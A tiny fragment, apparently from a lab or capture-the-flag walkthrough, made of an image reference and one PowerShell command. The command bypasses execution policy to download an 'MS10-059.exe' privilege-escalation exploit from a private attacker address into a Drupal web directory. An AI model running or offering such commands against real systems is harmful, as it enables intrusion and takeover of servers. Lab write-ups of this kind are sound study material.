 powershell -exec bypass -c (new-object System.Net.WebClient).DownloadFile('http://10.10.14.7/MS10-059.exe','C:\inetpub\drupal-7.54\15.exe')